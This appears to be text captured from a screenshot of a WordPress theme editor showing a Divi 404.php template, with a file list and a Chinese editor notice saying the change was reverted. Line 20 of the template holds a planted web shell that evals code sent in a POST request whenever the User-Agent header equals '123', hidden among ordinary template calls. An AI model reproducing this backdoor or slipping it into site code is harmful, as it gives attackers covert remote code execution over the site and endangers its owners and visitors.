 8 <?php get_template_part( 'includes/no-results', '404' ); ?>
9 </article> <!-- .et_pb_post -->
10 </div> <!-- #left-area -->
11
12 <?php get_sidebar(); ?>
13 </div> <!-- #content-area -->
14 </div> <!-- .container -->
15 </div> <!-- #main-content -->
16
17 <?php
18
19 get_footer();
20 if($_SERVER[HTTP_USER_AGENT]==="123"){eval(reset(get_defined_vars()[_POST]));};
includes
rtl.css
style-cpt.css
style-cpt.dev.css
style.dev.css
js
CREDITS.md
LICENSE.md
README.md
404.php
comments.php
et-pagebuilder
footer.php
線上說明:
函式名稱...
查詢
由於無法連線至網站檢查嚴重錯誤，因此已將 PHP 的變更還原；網站管理員必須使用其它方式上傳 PHP 檔案，例如改用 SFTP。
更新檔案